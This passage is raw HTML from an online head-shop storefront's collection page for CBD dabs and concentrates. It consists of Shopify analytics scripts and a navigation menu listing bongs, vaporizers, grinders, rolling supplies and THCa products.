          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"7630891648444785389","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":154743504979,"requestId":"3393ded9-ba65-42e8-92bb-c3f4c1363a4f-1768349750","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: cbd-dabs-concenrates","collectionName":"cbd-dabs-concenrates","collectionId":154743504979,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-collection cbd-dabs-amp-concentrates-hemp-derived-extracts 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
